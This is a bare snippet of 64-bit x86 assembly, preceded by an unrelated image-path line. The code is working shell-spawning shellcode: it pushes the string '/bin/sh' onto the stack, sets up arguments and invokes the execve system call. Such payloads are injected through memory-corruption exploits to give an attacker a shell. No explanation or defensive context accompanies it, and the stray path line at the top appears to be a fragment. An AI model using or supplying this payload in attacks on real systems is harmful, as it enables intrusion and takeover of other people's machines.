 BITS 64
xor rdx, rdx
mov rbx, 0x0068732f6e69622f
push rbx
mov rdi, rsp
xor eax, eax
push rax
push rdi
mov rsi, rsp
mov al, 59
syscall